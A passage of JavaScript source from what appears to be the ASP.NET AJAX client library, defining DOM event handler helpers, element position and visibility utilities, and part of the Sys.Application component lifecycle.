var $addHandlers = Sys.UI.DomEvent.addHandlers = function Sys$UI$DomEvent$addHandlers(element, events, handlerOwner, autoRemove) {
    /// <summary locid="M:J#Sys.UI.DomEvent.addHandlers" />
    /// <param name="element"></param>
    /// <param name="events" type="Object"></param>
    /// <param name="handlerOwner" optional="true"></param>
    /// <param name="autoRemove" type="Boolean" optional="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "element"},
        {name: "events", type: Object},
        {name: "handlerOwner", optional: true},
        {name: "autoRemove", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    Sys.UI.DomEvent._ensureDomNode(element);
    for (var name in events) {
        var handler = events[name];
        if (typeof(handler) !== 'function') throw Error.invalidOperation(Sys.Res.cantAddNonFunctionhandler);
        if (handlerOwner) {
            handler = Function.createDelegate(handlerOwner, handler);
        }
        $addHandler(element, name, handler, autoRemove || false);
    }
}
var $clearHandlers = Sys.UI.DomEvent.clearHandlers = function Sys$UI$DomEvent$clearHandlers(element) {
    /// <summary locid="M:J#Sys.UI.DomEvent.clearHandlers" />
    /// <param name="element"></param>
    var e = Function._validateParams(arguments, [
        {name: "element"}
    ]);
    if (e) throw e;
    Sys.UI.DomEvent._ensureDomNode(element);
    Sys.UI.DomEvent._clearHandlers(element, false);
}
Sys.UI.DomEvent._clearHandlers = function Sys$UI$DomEvent$_clearHandlers(element, autoRemoving) {
    if (element._events) {
        var cache = element._events;
        for (var name in cache) {
            var handlers = cache[name];
            for (var i = handlers.length - 1; i >= 0; i--) {
                var entry = handlers[i];
                if (!autoRemoving || entry.autoRemove) {
                    $removeHandler(element, name, entry.handler);
                }
            }
        }
        element._events = null;
    }
}
Sys.UI.DomEvent._disposeHandlers = function Sys$UI$DomEvent$_disposeHandlers() {
    Sys.UI.DomEvent._clearHandlers(this, true);
    var d = this._chainDispose, type = typeof(d);
    if (type !== "undefined") {
        this.dispose = d;
        this._chainDispose = null;
        if (type === "function") {
            this.dispose();
        }
    }
}
var $removeHandler = Sys.UI.DomEvent.removeHandler = function Sys$UI$DomEvent$removeHandler(element, eventName, handler) {
    /// <summary locid="M:J#Sys.UI.DomEvent.removeHandler" />
    /// <param name="element"></param>
    /// <param name="eventName" type="String"></param>
    /// <param name="handler" type="Function"></param>
    var e = Function._validateParams(arguments, [
        {name: "element"},
        {name: "eventName", type: String},
        {name: "handler", type: Function}
    ]);
    if (e) throw e;
    Sys.UI.DomEvent._removeHandler(element, eventName, handler);
}
Sys.UI.DomEvent._removeHandler = function Sys$UI$DomEvent$_removeHandler(element, eventName, handler) {
    Sys.UI.DomEvent._ensureDomNode(element);
    var browserHandler = null;
    if ((typeof(element._events) !== 'object') || !element._events) throw Error.invalidOperation(Sys.Res.eventHandlerInvalid);
    var cache = element._events[eventName];
    if (!(cache instanceof Array)) throw Error.invalidOperation(Sys.Res.eventHandlerInvalid);
    for (var i = 0, l = cache.length; i < l; i++) {
        if (cache[i].handler === handler) {
            browserHandler = cache[i].browserHandler;
            break;
        }
    }
    if (typeof(browserHandler) !== 'function') throw Error.invalidOperation(Sys.Res.eventHandlerInvalid);
    if (element.removeEventListener) {
        element.removeEventListener(eventName, browserHandler, false);
    }
    else if (element.detachEvent) {
        element.detachEvent('on' + eventName, browserHandler);
    }
    cache.splice(i, 1);
}
Sys.UI.DomEvent._ensureDomNode = function Sys$UI$DomEvent$_ensureDomNode(element) {
    if (element.tagName && (element.tagName.toUpperCase() === "SCRIPT")) return;
    
    var doc = element.ownerDocument || element.document || element;
    if ((typeof(element.document) !== 'object') && (element != doc) && (typeof(element.nodeType) !== 'number')) {
        throw Error.argument("element", Sys.Res.argumentDomNode);
    }
}
 
Sys.UI.DomElement = function Sys$UI$DomElement() {
    /// <summary locid="M:J#Sys.UI.DomElement.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
Sys.UI.DomElement.registerClass('Sys.UI.DomElement');
Sys.UI.DomElement.addCssClass = function Sys$UI$DomElement$addCssClass(element, className) {
    /// <summary locid="M:J#Sys.UI.DomElement.addCssClass" />
    /// <param name="element" domElement="true"></param>
    /// <param name="className" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "className", type: String}
    ]);
    if (e) throw e;
    if (!Sys.UI.DomElement.containsCssClass(element, className)) {
        if (element.className === '') {
            element.className = className;
        }
        else {
            element.className += ' ' + className;
        }
    }
}
Sys.UI.DomElement.containsCssClass = function Sys$UI$DomElement$containsCssClass(element, className) {
    /// <summary locid="M:J#Sys.UI.DomElement.containsCssClass" />
    /// <param name="element" domElement="true"></param>
    /// <param name="className" type="String"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "className", type: String}
    ]);
    if (e) throw e;
    return Array.contains(element.className.split(' '), className);
}
Sys.UI.DomElement.getBounds = function Sys$UI$DomElement$getBounds(element) {
    /// <summary locid="M:J#Sys.UI.DomElement.getBounds" />
    /// <param name="element" domElement="true"></param>
    /// <returns type="Sys.UI.Bounds"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    var offset = Sys.UI.DomElement.getLocation(element);
    return new Sys.UI.Bounds(offset.x, offset.y, element.offsetWidth || 0, element.offsetHeight || 0);
}
var $get = Sys.UI.DomElement.getElementById = function Sys$UI$DomElement$getElementById(id, element) {
    /// <summary locid="M:J#Sys.UI.DomElement.getElementById" />
    /// <param name="id" type="String"></param>
    /// <param name="element" domElement="true" optional="true" mayBeNull="true"></param>
    /// <returns domElement="true" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "id", type: String},
        {name: "element", mayBeNull: true, domElement: true, optional: true}
    ]);
    if (e) throw e;
    if (!element) return document.getElementById(id);
    if (element.getElementById) return element.getElementById(id);
    var nodeQueue = [];
    var childNodes = element.childNodes;
    for (var i = 0; i < childNodes.length; i++) {
        var node = childNodes[i];
        if (node.nodeType == 1) {
            nodeQueue[nodeQueue.length] = node;
        }
    }
    while (nodeQueue.length) {
        node = nodeQueue.shift();
        if (node.id == id) {
            return node;
        }
        childNodes = node.childNodes;
        for (i = 0; i < childNodes.length; i++) {
            node = childNodes[i];
            if (node.nodeType == 1) {
                nodeQueue[nodeQueue.length] = node;
            }
        }
    }
    return null;
}
if (document.documentElement.getBoundingClientRect) {
    Sys.UI.DomElement.getLocation = function Sys$UI$DomElement$getLocation(element) {
        /// <summary locid="M:J#Sys.UI.DomElement.getLocation" />
        /// <param name="element" domElement="true"></param>
        /// <returns type="Sys.UI.Point"></returns>
        var e = Function._validateParams(arguments, [
            {name: "element", domElement: true}
        ]);
        if (e) throw e;
        if (element.self || element.nodeType === 9 || 
            (element === document.documentElement) || 
            (element.parentNode === element.ownerDocument.documentElement)) { 
            return new Sys.UI.Point(0, 0);
        }        
        
        var clientRect = element.getBoundingClientRect();
        if (!clientRect) {
            return new Sys.UI.Point(0,0);
        }
        var documentElement = element.ownerDocument.documentElement;
        var bodyElement = element.ownerDocument.body;
        var ex,
            offsetX = Math.round(clientRect.left) + (documentElement.scrollLeft || bodyElement.scrollLeft),
            offsetY = Math.round(clientRect.top) + (documentElement.scrollTop || bodyElement.scrollTop);
        if (Sys.Browser.agent === Sys.Browser.InternetExplorer) {
            try {
                var f = element.ownerDocument.parentWindow.frameElement || null;
                if (f) {
                    var offset = (f.frameBorder === "0" || f.frameBorder === "no") ? 2 : 0;
                    offsetX += offset;
                    offsetY += offset;
                }
            }
            catch(ex) {
            }
            if (Sys.Browser.version === 7 && !document.documentMode) {
                var body = document.body,
                    rect = body.getBoundingClientRect(),
                    zoom = (rect.right-rect.left) / body.clientWidth;
                zoom = Math.round(zoom * 100);
                zoom = (zoom - zoom % 5) / 100;
                if (!isNaN(zoom) && (zoom !== 1)) {
                    offsetX = Math.round(offsetX / zoom);
                    offsetY = Math.round(offsetY / zoom);
                }
            }        
            if ((document.documentMode || 0) < 8) {
                offsetX -= documentElement.clientLeft;
                offsetY -= documentElement.clientTop;
            }
        }
        return new Sys.UI.Point(offsetX, offsetY);
    }
}
else if (Sys.Browser.agent === Sys.Browser.Safari) {
    Sys.UI.DomElement.getLocation = function Sys$UI$DomElement$getLocation(element) {
        /// <summary locid="M:J#Sys.UI.DomElement.getLocation" />
        /// <param name="element" domElement="true"></param>
        /// <returns type="Sys.UI.Point"></returns>
        var e = Function._validateParams(arguments, [
            {name: "element", domElement: true}
        ]);
        if (e) throw e;
        if ((element.window && (element.window === element)) || element.nodeType === 9) return new Sys.UI.Point(0,0);
        var offsetX = 0, offsetY = 0,
            parent,
            previous = null,
            previousStyle = null,
            currentStyle;
        for (parent = element; parent; previous = parent, previousStyle = currentStyle, parent = parent.offsetParent) {
            currentStyle = Sys.UI.DomElement._getCurrentStyle(parent);
            var tagName = parent.tagName ? parent.tagName.toUpperCase() : null;
            if ((parent.offsetLeft || parent.offsetTop) &&
                ((tagName !== "BODY") || (!previousStyle || previousStyle.position !== "absolute"))) {
                offsetX += parent.offsetLeft;
                offsetY += parent.offsetTop;
            }
            if (previous && Sys.Browser.version >= 3) {
                offsetX += parseInt(currentStyle.borderLeftWidth);
                offsetY += parseInt(currentStyle.borderTopWidth);
            }
        }
        currentStyle = Sys.UI.DomElement._getCurrentStyle(element);
        var elementPosition = currentStyle ? currentStyle.position : null;
        if (!elementPosition || (elementPosition !== "absolute")) {
            for (parent = element.parentNode; parent; parent = parent.parentNode) {
                tagName = parent.tagName ? parent.tagName.toUpperCase() : null;
                if ((tagName !== "BODY") && (tagName !== "HTML") && (parent.scrollLeft || parent.scrollTop)) {
                    offsetX -= (parent.scrollLeft || 0);
                    offsetY -= (parent.scrollTop || 0);
                }
                currentStyle = Sys.UI.DomElement._getCurrentStyle(parent);
                var parentPosition = currentStyle ? currentStyle.position : null;
                if (parentPosition && (parentPosition === "absolute")) break;
            }
        }
        return new Sys.UI.Point(offsetX, offsetY);
    }
}
else {
    Sys.UI.DomElement.getLocation = function Sys$UI$DomElement$getLocation(element) {
        /// <summary locid="M:J#Sys.UI.DomElement.getLocation" />
        /// <param name="element" domElement="true"></param>
        /// <returns type="Sys.UI.Point"></returns>
        var e = Function._validateParams(arguments, [
            {name: "element", domElement: true}
        ]);
        if (e) throw e;
        if ((element.window && (element.window === element)) || element.nodeType === 9) return new Sys.UI.Point(0,0);
        var offsetX = 0, offsetY = 0,
            parent,
            previous = null,
            previousStyle = null,
            currentStyle = null;
        for (parent = element; parent; previous = parent, previousStyle = currentStyle, parent = parent.offsetParent) {
            var tagName = parent.tagName ? parent.tagName.toUpperCase() : null;
            currentStyle = Sys.UI.DomElement._getCurrentStyle(parent);
            if ((parent.offsetLeft || parent.offsetTop) &&
                !((tagName === "BODY") &&
                (!previousStyle || previousStyle.position !== "absolute"))) {
                offsetX += parent.offsetLeft;
                offsetY += parent.offsetTop;
            }
            if (previous !== null && currentStyle) {
                if ((tagName !== "TABLE") && (tagName !== "TD") && (tagName !== "HTML")) {
                    offsetX += parseInt(currentStyle.borderLeftWidth) || 0;
                    offsetY += parseInt(currentStyle.borderTopWidth) || 0;
                }
                if (tagName === "TABLE" &&
                    (currentStyle.position === "relative" || currentStyle.position === "absolute")) {
                    offsetX += parseInt(currentStyle.marginLeft) || 0;
                    offsetY += parseInt(currentStyle.marginTop) || 0;
                }
            }
        }
        currentStyle = Sys.UI.DomElement._getCurrentStyle(element);
        var elementPosition = currentStyle ? currentStyle.position : null;
        if (!elementPosition || (elementPosition !== "absolute")) {
            for (parent = element.parentNode; parent; parent = parent.parentNode) {
                tagName = parent.tagName ? parent.tagName.toUpperCase() : null;
                if ((tagName !== "BODY") && (tagName !== "HTML") && (parent.scrollLeft || parent.scrollTop)) {
                    offsetX -= (parent.scrollLeft || 0);
                    offsetY -= (parent.scrollTop || 0);
                    currentStyle = Sys.UI.DomElement._getCurrentStyle(parent);
                    if (currentStyle) {
                        offsetX += parseInt(currentStyle.borderLeftWidth) || 0;
                        offsetY += parseInt(currentStyle.borderTopWidth) || 0;
                    }
                }
            }
        }
        return new Sys.UI.Point(offsetX, offsetY);
    }
}
Sys.UI.DomElement.isDomElement = function Sys$UI$DomElement$isDomElement(obj) {
    /// <summary locid="M:J#Sys.UI.DomElement.isDomElement" />
    /// <param name="obj"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "obj"}
    ]);
    if (e) throw e;
    return Sys._isDomElement(obj);
}
Sys.UI.DomElement.removeCssClass = function Sys$UI$DomElement$removeCssClass(element, className) {
    /// <summary locid="M:J#Sys.UI.DomElement.removeCssClass" />
    /// <param name="element" domElement="true"></param>
    /// <param name="className" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "className", type: String}
    ]);
    if (e) throw e;
    var currentClassName = ' ' + element.className + ' ';
    var index = currentClassName.indexOf(' ' + className + ' ');
    if (index >= 0) {
        element.className = (currentClassName.substr(0, index) + ' ' +
            currentClassName.substring(index + className.length + 1, currentClassName.length)).trim();
    }
}
Sys.UI.DomElement.resolveElement = function Sys$UI$DomElement$resolveElement(elementOrElementId, containerElement) {
    /// <summary locid="M:J#Sys.UI.DomElement.resolveElement" />
    /// <param name="elementOrElementId" mayBeNull="true"></param>
    /// <param name="containerElement" domElement="true" optional="true" mayBeNull="true"></param>
    /// <returns domElement="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "elementOrElementId", mayBeNull: true},
        {name: "containerElement", mayBeNull: true, domElement: true, optional: true}
    ]);
    if (e) throw e;
    var el = elementOrElementId;
    if (!el) return null;
    if (typeof(el) === "string") {
        el = Sys.UI.DomElement.getElementById(el, containerElement);
        if (!el) {
            throw Error.argument("elementOrElementId", String.format(Sys.Res.elementNotFound, elementOrElementId));
        }
    }
    else if(!Sys.UI.DomElement.isDomElement(el)) {
        throw Error.argument("elementOrElementId", Sys.Res.expectedElementOrId);
    }
    return el;
}
Sys.UI.DomElement.raiseBubbleEvent = function Sys$UI$DomElement$raiseBubbleEvent(source, args) {
    /// <summary locid="M:J#Sys.UI.DomElement.raiseBubbleEvent" />
    /// <param name="source" domElement="true"></param>
    /// <param name="args" type="Sys.EventArgs"></param>
    var e = Function._validateParams(arguments, [
        {name: "source", domElement: true},
        {name: "args", type: Sys.EventArgs}
    ]);
    if (e) throw e;
    var target = source;
    while (target) {
        var control = target.control;
        if (control && control.onBubbleEvent && control.raiseBubbleEvent) {
            Sys.UI.DomElement._raiseBubbleEventFromControl(control, source, args);
            return;
        }
        target = target.parentNode;
    }
}
Sys.UI.DomElement._raiseBubbleEventFromControl = function Sys$UI$DomElement$_raiseBubbleEventFromControl(control, source, args) {
    if (!control.onBubbleEvent(source, args)) {
        control._raiseBubbleEvent(source, args);
    }
}
Sys.UI.DomElement.setLocation = function Sys$UI$DomElement$setLocation(element, x, y) {
    /// <summary locid="M:J#Sys.UI.DomElement.setLocation" />
    /// <param name="element" domElement="true"></param>
    /// <param name="x" type="Number" integer="true"></param>
    /// <param name="y" type="Number" integer="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "x", type: Number, integer: true},
        {name: "y", type: Number, integer: true}
    ]);
    if (e) throw e;
    var style = element.style;
    style.position = 'absolute';
    style.left = x + "px";
    style.top = y + "px";
}
Sys.UI.DomElement.toggleCssClass = function Sys$UI$DomElement$toggleCssClass(element, className) {
    /// <summary locid="M:J#Sys.UI.DomElement.toggleCssClass" />
    /// <param name="element" domElement="true"></param>
    /// <param name="className" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "className", type: String}
    ]);
    if (e) throw e;
    if (Sys.UI.DomElement.containsCssClass(element, className)) {
        Sys.UI.DomElement.removeCssClass(element, className);
    }
    else {
        Sys.UI.DomElement.addCssClass(element, className);
    }
}
Sys.UI.DomElement.getVisibilityMode = function Sys$UI$DomElement$getVisibilityMode(element) {
    /// <summary locid="M:J#Sys.UI.DomElement.getVisibilityMode" />
    /// <param name="element" domElement="true"></param>
    /// <returns type="Sys.UI.VisibilityMode"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    return (element._visibilityMode === Sys.UI.VisibilityMode.hide) ?
        Sys.UI.VisibilityMode.hide :
        Sys.UI.VisibilityMode.collapse;
}
Sys.UI.DomElement.setVisibilityMode = function Sys$UI$DomElement$setVisibilityMode(element, value) {
    /// <summary locid="M:J#Sys.UI.DomElement.setVisibilityMode" />
    /// <param name="element" domElement="true"></param>
    /// <param name="value" type="Sys.UI.VisibilityMode"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "value", type: Sys.UI.VisibilityMode}
    ]);
    if (e) throw e;
    Sys.UI.DomElement._ensureOldDisplayMode(element);
    if (element._visibilityMode !== value) {
        element._visibilityMode = value;
        if (Sys.UI.DomElement.getVisible(element) === false) {
            if (element._visibilityMode === Sys.UI.VisibilityMode.hide) {
                element.style.display = element._oldDisplayMode;
            }
            else {
                element.style.display = 'none';
            }
        }
        element._visibilityMode = value;
    }
}
Sys.UI.DomElement.getVisible = function Sys$UI$DomElement$getVisible(element) {
    /// <summary locid="M:J#Sys.UI.DomElement.getVisible" />
    /// <param name="element" domElement="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true}
    ]);
    if (e) throw e;
    var style = element.currentStyle || Sys.UI.DomElement._getCurrentStyle(element);
    if (!style) return true;
    return (style.visibility !== 'hidden') && (style.display !== 'none');
}
Sys.UI.DomElement.setVisible = function Sys$UI$DomElement$setVisible(element, value) {
    /// <summary locid="M:J#Sys.UI.DomElement.setVisible" />
    /// <param name="element" domElement="true"></param>
    /// <param name="value" type="Boolean"></param>
    var e = Function._validateParams(arguments, [
        {name: "element", domElement: true},
        {name: "value", type: Boolean}
    ]);
    if (e) throw e;
    if (value !== Sys.UI.DomElement.getVisible(element)) {
        Sys.UI.DomElement._ensureOldDisplayMode(element);
        element.style.visibility = value ? 'visible' : 'hidden';
        if (value || (element._visibilityMode === Sys.UI.VisibilityMode.hide)) {
            element.style.display = element._oldDisplayMode;
        }
        else {
            element.style.display = 'none';
        }
    }
}
Sys.UI.DomElement._ensureOldDisplayMode = function Sys$UI$DomElement$_ensureOldDisplayMode(element) {
    if (!element._oldDisplayMode) {
        var style = element.currentStyle || Sys.UI.DomElement._getCurrentStyle(element);
        element._oldDisplayMode = style ? style.display : null;
        if (!element._oldDisplayMode || element._oldDisplayMode === 'none') {
            switch(element.tagName.toUpperCase()) {
                case 'DIV': case 'P': case 'ADDRESS': case 'BLOCKQUOTE': case 'BODY': case 'COL':
                case 'COLGROUP': case 'DD': case 'DL': case 'DT': case 'FIELDSET': case 'FORM':
                case 'H1': case 'H2': case 'H3': case 'H4': case 'H5': case 'H6': case 'HR':
                case 'IFRAME': case 'LEGEND': case 'OL': case 'PRE': case 'TABLE': case 'TD':
                case 'TH': case 'TR': case 'UL':
                    element._oldDisplayMode = 'block';
                    break;
                case 'LI':
                    element._oldDisplayMode = 'list-item';
                    break;
                default:
                    element._oldDisplayMode = 'inline';
            }
        }
    }
}
Sys.UI.DomElement._getWindow = function Sys$UI$DomElement$_getWindow(element) {
    var doc = element.ownerDocument || element.document || element;
    return doc.defaultView || doc.parentWindow;
}
Sys.UI.DomElement._getCurrentStyle = function Sys$UI$DomElement$_getCurrentStyle(element) {
    if (element.nodeType === 3) return null;
    var w = Sys.UI.DomElement._getWindow(element);
    if (element.documentElement) element = element.documentElement;
    var computedStyle = (w && (element !== w) && w.getComputedStyle) ?
        w.getComputedStyle(element, null) :
        element.currentStyle || element.style;
    if (!computedStyle && (Sys.Browser.agent === Sys.Browser.Safari) && element.style) {
        var oldDisplay = element.style.display;
        var oldPosition = element.style.position;
        element.style.position = 'absolute';
        element.style.display = 'block';
        var style = w.getComputedStyle(element, null);
        element.style.display = oldDisplay;
        element.style.position = oldPosition;
        computedStyle = {};
        for (var n in style) {
            computedStyle[n] = style[n];
        }
        computedStyle.display = 'none';
    }
    return computedStyle;
}
 
Sys.IContainer = function Sys$IContainer() {
    throw Error.notImplemented();
}
    function Sys$IContainer$addComponent(component) {
        /// <summary locid="M:J#Sys.IContainer.addComponent" />
        /// <param name="component" type="Sys.Component"></param>
        var e = Function._validateParams(arguments, [
            {name: "component", type: Sys.Component}
        ]);
        if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$IContainer$removeComponent(component) {
        /// <summary locid="M:J#Sys.IContainer.removeComponent" />
        /// <param name="component" type="Sys.Component"></param>
        var e = Function._validateParams(arguments, [
            {name: "component", type: Sys.Component}
        ]);
        if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$IContainer$findComponent(id) {
        /// <summary locid="M:J#Sys.IContainer.findComponent" />
        /// <param name="id" type="String"></param>
        /// <returns type="Sys.Component"></returns>
        var e = Function._validateParams(arguments, [
            {name: "id", type: String}
        ]);
        if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$IContainer$getComponents() {
        /// <summary locid="M:J#Sys.IContainer.getComponents" />
        /// <returns type="Array" elementType="Sys.Component"></returns>
        if (arguments.length !== 0) throw Error.parameterCount();
        throw Error.notImplemented();
    }
Sys.IContainer.prototype = {
    addComponent: Sys$IContainer$addComponent,
    removeComponent: Sys$IContainer$removeComponent,
    findComponent: Sys$IContainer$findComponent,
    getComponents: Sys$IContainer$getComponents
}
Sys.IContainer.registerInterface("Sys.IContainer");
 
Sys.ApplicationLoadEventArgs = function Sys$ApplicationLoadEventArgs(components, isPartialLoad) {
    /// <summary locid="M:J#Sys.ApplicationLoadEventArgs.#ctor" />
    /// <param name="components" type="Array" elementType="Sys.Component"></param>
    /// <param name="isPartialLoad" type="Boolean"></param>
    var e = Function._validateParams(arguments, [
        {name: "components", type: Array, elementType: Sys.Component},
        {name: "isPartialLoad", type: Boolean}
    ]);
    if (e) throw e;
    Sys.ApplicationLoadEventArgs.initializeBase(this);
    this._components = components;
    this._isPartialLoad = isPartialLoad;
}
 
    function Sys$ApplicationLoadEventArgs$get_components() {
        /// <value type="Array" elementType="Sys.Component" locid="P:J#Sys.ApplicationLoadEventArgs.components"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._components;
    }
    function Sys$ApplicationLoadEventArgs$get_isPartialLoad() {
        /// <value type="Boolean" locid="P:J#Sys.ApplicationLoadEventArgs.isPartialLoad"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._isPartialLoad;
    }
Sys.ApplicationLoadEventArgs.prototype = {
    get_components: Sys$ApplicationLoadEventArgs$get_components,
    get_isPartialLoad: Sys$ApplicationLoadEventArgs$get_isPartialLoad
}
Sys.ApplicationLoadEventArgs.registerClass('Sys.ApplicationLoadEventArgs', Sys.EventArgs);
 
Sys._Application = function Sys$_Application() {
    /// <summary locid="M:J#Sys.Application.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    Sys._Application.initializeBase(this);
    this._disposableObjects = [];
    this._components = {};
    this._createdComponents = [];
    this._secondPassComponents = [];
    this._unloadHandlerDelegate = Function.createDelegate(this, this._unloadHandler);
    Sys.UI.DomEvent.addHandler(window, "unload", this._unloadHandlerDelegate);
    this._domReady();
}
    function Sys$_Application$get_isCreatingComponents() {
        /// <value type="Boolean" locid="P:J#Sys.Application.isCreatingComponents"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._creatingComponents;
    }
    function Sys$_Application$get_isDisposing() {
        /// <value type="Boolean" locid="P:J#Sys.Application.isDisposing"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._disposing;
    }
    function Sys$_Application$add_init(handler) {
        /// <summary locid="E:J#Sys.Application.init" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        if (this._initialized) {
            handler(this, Sys.EventArgs.Empty);
        }
        else {
            this.get_events().addHandler("init", handler);
        }
    }
    function Sys$_Application$remove_init(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().removeHandler("init", handler);
    }
    function Sys$_Application$add_load(handler) {
        /// <summary locid="E:J#Sys.Application.load" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().addHandler("load", handler);
    }
    function Sys$_Application$remove_load(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().removeHandler("load", handler);
    }
    function Sys$_Application$add_unload(handler) {
        /// <summary locid="E:J#Sys.Application.unload" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().addHandler("unload", handler);
    }
    function Sys$_Application$remove_unload(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().removeHandler("unload", handler);
    }
    function Sys$_Application$addComponent(component) {
        /// <summary locid="M:J#Sys.Application.addComponent" />
        /// <param name="component" type="Sys.Component"></param>
        var e = Function._validateParams(arguments, [
            {name: "component", type: Sys.Component}
        ]);
        if (e) throw e;
        var id = component.get_id();
        if (!id) throw Error.invalidOperation(Sys.Res.cantAddWithoutId);
        if (typeof(this._components[id]) !== 'undefined') throw Error.invalidOperation(String.format(Sys.Res.appDuplicateComponent, id));
        this._components[id] = component;
    }
    function Sys$_Application$beginCreateComponents() {
        /// <summary locid="M:J#Sys.Application.beginCreateComponents" />
        if (arguments.length !== 0) throw Error.parameterCount();
        this._creatingComponents = true;
    }
    function Sys$_Application$dispose() {
        /// <summary locid="M:J#Sys.Application.dispose" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._disposing) {
            this._disposing = true;
            if (this._timerCookie) {
                window.clearTimeout(this._timerCookie);
                delete this._timerCookie;
            }
            if (this._endRequestHandler) {
                Sys.WebForms.PageRequestManager.getInstance().remove_endRequest(this._endRequestHandler);
                delete this._endRequestHandler;
            }
            if (this._beginRequestHandler) {
                Sys.WebForms.PageRequestManager.getInstance().remove_beginRequest(this._beginRequestHandler);
                delete this._beginRequestHandler;
            }
            if (window.pageUnload) {
                window.pageUnload(this, Sys.EventArgs.Empty);
            }
            var unloadHandler = this.get_events().getHandler("unload");
            if (unloadHandler) {
                unloadHandler(this, Sys.EventArgs.Empty);
            }
            var disposableObjects = Array.clone(this._disposableObjects);
            for (var i = 0, l = disposableObjects.length; i < l; i++) {
                var object = disposableObjects[i];
                if (typeof(object) !== "undefined") {
                    object.dispose();
                }
            }
            Array.clear(this._disposableObjects);
            Sys.UI.DomEvent.removeHandler(window, "unload", this._unloadHandlerDelegate);
            if (Sys._ScriptLoader) {
                var sl = Sys._ScriptLoader.getInstance();
                if(sl) {
                    sl.dispose();
                }
            }
            Sys._Application.callBaseMethod(this, 'dispose');
        }
    }
    function Sys$_Application$disposeElement(element, childNodesOnly) {
        /// <summary locid="M:J#Sys._Application.disposeElement" />
        /// <param name="element"></param>
        /// <param name="childNodesOnly" type="Boolean"></param>
        var e = Function._validateParams(arguments, [
            {name: "element"},
            {name: "childNodesOnly", type: Boolean}
        ]);
        if (e) throw e;
        if (element.nodeType === 1) {
            var i, allElements = element.getElementsByTagName("*"),
                length = allElements.length,
                children = new Array(length);
            for (i = 0; i < length; i++) {
                children[i] = allElements[i];
            }
            for (i = length - 1; i >= 0; i--) {
                var child = children[i];
                var d = child.dispose;
                if (d && typeof(d) === "function") {
                    child.dispose();
                }
                else {
                    var c = child.control;
                    if (c && typeof(c.dispose) === "function") {
                        c.dispose();
                    }
                }
                var list = child._behaviors;
                if (list) {
                    this._disposeComponents(list);
                }
                list = child._components;
                if (list) {
                    this._disposeComponents(list);
                    child._components = null;
                }
            }
            if (!childNodesOnly) {
                var d = element.dispose;
                if (d && typeof(d) === "function") {
                    element.dispose();
                }
                else {
                    var c = element.control;
                    if (c && typeof(c.dispose) === "function") {
                        c.dispose();
                    }
                }
                var list = element._behaviors;
                if (list) {
                    this._disposeComponents(list);
                }
                list = element._components;
                if (list) {
                    this._disposeComponents(list);
                    element._components = null;
                }
            }
        }
    }
    function Sys$_Application$endCreateComponents() {
        /// <summary locid="M:J#Sys.Application.endCreateComponents" />
        if (arguments.length !== 0) throw Error.parameterCount();
        var components = this._secondPassComponents;
        for (var i = 0, l = components.length; i < l; i++) {
            var component = components[i].component;
            Sys$Component$_setReferences(component, components[i].references);
            component.endUpdate();
        }
        this._secondPassComponents = [];
        this._creatingComponents = false;
    }
    function Sys$_Application$findComponent(id, parent) {
        /// <summary locid="M:J#Sys.Application.findComponent" />
        /// <param name="id" type="String"></param>
        /// <param name="parent" optional="true" mayBeNull="true"></param>
        /// <returns type="Sys.Component" mayBeNull="true"></returns>
        var e = Function._validateParams(arguments, [
            {name: "id", type: String},
            {name: "parent", mayBeNull: true, optional: true}
        ]);
        if (e) throw e;
        return (parent ?
            ((Sys.IContainer.isInstanceOfType(parent)) ?
                parent.findComponent(id) :
                parent[id] || null) :
            Sys.Application._components[id] || null);
    }
    function Sys$_Application$getComponents() {
        /// <summary locid="M:J#Sys.Application.getComponents" />
        /// <returns type="Array" elementType="Sys.Component"></returns>
        if (arguments.length !== 0) throw Error.parameterCount();
        var res = [];
        var components = this._components;
        for (var name in components) {
            res[res.length] = components[name];
        }
        return res;
    }
    function Sys$_Application$initialize() {
        /// <summary locid="M:J#Sys.Application.initialize" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if(!this.get_isInitialized() && !this._disposing) {
            Sys._Application.callBaseMethod(this, 'initialize');
            this._raiseInit();
            if (this.get_stateString) {
                if (Sys.WebForms && Sys.WebForms.PageRequestManager) {
                    this._beginRequestHandler = Function.createDelegate(this, this._onPageRequestManagerBeginRequest);
